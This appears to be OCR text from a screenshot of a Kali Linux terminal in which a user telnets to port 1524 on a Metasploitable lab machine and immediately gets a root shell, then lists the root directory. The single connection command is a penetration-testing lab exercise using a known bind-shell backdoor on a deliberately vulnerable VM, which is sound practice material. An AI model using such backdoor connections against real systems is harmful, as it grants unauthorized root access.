 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ telnet 192.168.232.165 1524
Trying 192.168.232.165...
Connected to 192.168.232.165.
Escape character is '^]'.
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt